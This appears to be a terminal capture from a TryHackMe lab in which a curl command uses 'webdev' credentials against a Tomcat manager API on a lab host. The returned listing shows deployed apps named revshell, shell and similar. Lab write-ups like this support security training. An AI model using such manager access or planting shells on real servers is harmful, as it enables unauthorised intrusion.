 ┌──(elliot㉿kali)-[~/THM/dotjar]
└─$ curl -u 'webdev:' http://10.10.203.123:8080/manager/text/list
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/revshell:running:0:revshell
/rev:running:0:rev
/myrev:running:0:myrev
/examples:running:0:examples
/host-manager:running:1:host-manager
/shell:running:0:shell
/manager:running:0:manager
/docs:running:0:docs
/myrevshell:running:1:myrevshell